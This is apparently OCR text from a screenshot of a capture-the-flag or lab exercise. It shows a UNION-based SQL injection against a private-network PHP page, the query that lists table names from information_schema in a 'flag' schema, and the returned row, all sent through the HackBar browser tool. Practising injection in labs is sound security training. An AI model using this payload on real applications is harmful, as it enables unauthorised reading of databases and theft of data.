 SELECT * FROM user_info where id=0 union select 1,table_name,3 from information_schema.tables
where table_schema="flag"
Id UserName Password
1 flag 3
DevTools - 192.168.78.134/conn.php?id=0%20union%20select%201,table_name,3%20from%20information_schema.tables%20where%20table_s...
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.78.134/conn.php?id=0 union select 1,table_name,3 from information_schema.tables where table_schema="flag"
Enable POST ADD HEADER